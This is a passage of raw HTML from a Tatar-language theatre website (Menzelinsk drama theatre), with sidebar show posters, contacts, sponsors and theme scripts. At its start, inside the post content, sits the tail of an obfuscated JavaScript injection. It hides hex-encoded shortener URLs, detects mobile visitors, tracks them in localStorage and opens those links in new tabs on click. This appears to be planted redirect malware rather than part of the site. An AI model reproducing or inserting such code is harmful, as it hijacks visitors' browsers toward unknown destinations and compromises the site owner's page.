x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">«Үчле кешеләр» З.Хәким комедия 16+</h2><img width="876" height="1240" alt="«Үчле кешеләр» З.Хәким комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg 876w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-723x1024.jpg 723w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-768x1087.jpg 768w" sizes="(max-width: 876px) 100vw, 876px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg" /></section><section id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">«Икесен дә яратам» А.Зарипов  комедия 16+</h2><img width="877" height="1240" alt="«Икесен дә яратам» А.Зарипов  комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg" /></section><section id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы</h2><img width="877" height="1240" alt="А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы" class="attachment-full" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg" /></section></aside><!-- #secondary --></div></div></div><footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">	<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-l"><img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-r"><div class="footer-t">
	<div class="container"><nav class="secondary-menu footer-menu"><ul id="menu-footer" class="secondary-nav foot-nav"><li id="menu-item-1049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1049"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://minzalateatr.ru/online/">Спектакльләрне карарга</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://minzalateatr.ru/elemta/">Элемтә</a></li>
</ul></nav></div></div><div style="height: 20px;background-color: #f4f4f4;"></div><div class="footer-t"><div class="container"><div class="row"><div class= "col"><section id="text-4" class="widget widget_text"><h2 class="widget-title">СПОНСОРЛАР</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-2" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory1.jpg" /></section><section id="widget_sp_image-3" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory2.jpg" /></section><section id="widget_sp_image-4" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory3.jpg" /></section><section id="widget_sp_image-5" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory4.jpg" /></section></div><div class= "col"><section id="text-7" class="widget widget_text"><h2 class="widget-title">&nbsp;</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-6" class="widget widget_sp_image"><img width="150" height="101" class="attachment-150x101 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory6.jpg" /></section><section id="widget_sp_image-7" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory5.jpg" /></section><section id="widget_sp_image-8" class="widget widget_sp_image"><a href="#" target="_self" class="widget_sp_image-image-link"><img width="150" height="95" class="attachment-150x95 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory7.jpg" /></a></section></div><div class= "col"><section id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Элемтә өчен мәгълүмат</h2>			<div class="textwidget"><p><a href="/elemta/">Кабул итү бүлмәсе 8(85555) 3-24-84<br />
E-mail: mendram@mail.ru<br />
Адрес: 423700, ТР, Минзәлә шәһәре, Муса Җәлил урамы, 19А</a></p>
<div class="lang" style="margin: 16px 0 0 0;"><a href="/dokument" style="font-size: 14px;">Документлар</a></div>
</div>
		</section><section id="metro_magazine_social_links-2" class="widget widget_metro_magazine_social_links">            <ul class="social-networks">
				                <li><a href="https://vk.com/club20069257" target="_blank" title="VK"><span class="fa fa-vk"></span></a></li>
                			</ul>
        </section></div></div></div></div><div class="footer-b"><div class="container"><div class="site-info">© 2021 - 2024 Сайт Мензелинского театра</div></div></div></footer><div class="overlay"></div>        </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/jquery.matchHeight.min.js?ver=0.7.2" id="jquery-matchHeight-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/modal-accessibility.min.js?ver=1000.3.4" id="metro_magazine-modal-accessibility-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/custom.min.js?ver=1000.3.4" id="metro-magazine-custom-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"average","lineHeight":"average","images":true,"reload":true,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
/* ]]> */
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/metro-magazine/js/slick.min.js"></script>
<script>
        jQuery('.afisha_slider').slick({
            аccessibility: true,
            arrows: true,
            autoplay: true,
            autoplaySpeed: 3000
           // nextArrow: '<img src="/wp-content/themes/metro-magazine/images/next.svg">',
    //prevArrow: '<img src="/wp-content/themes/metro-magazine/images/back.svg">',
        });
	jQuery('.btn-search').click(function() {
	  $('.site-header .modal').css('display', 'block');
	});
</script>

</body>
</html>
